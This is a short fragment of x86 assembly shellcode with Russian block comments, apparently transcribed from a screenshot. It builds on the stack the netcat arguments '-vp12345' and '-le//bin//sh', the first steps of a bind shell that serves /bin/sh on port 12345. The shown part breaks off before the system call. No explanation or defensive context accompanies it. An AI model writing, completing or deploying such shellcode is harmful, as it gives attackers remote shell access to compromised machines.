
global _start

_start:

; Блок 2

xor edx, edx

push edx

push 0x35343332  ; -vp12345

push 0x3170762d

mov esi, esp

; Блок 3

push edx

push 0x68732f2f  ; -le//bin//sh

push 0x6e69622f

push 0x2f656c2d

mov edi, esp
